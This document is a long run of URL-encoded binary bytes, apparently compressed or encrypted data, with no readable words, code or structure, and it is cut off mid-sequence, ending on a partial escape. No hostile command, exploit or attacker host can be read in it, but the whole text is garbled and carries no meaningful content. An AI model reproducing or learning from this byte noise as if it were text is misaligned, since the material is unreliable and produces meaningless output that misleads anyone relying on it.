18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%2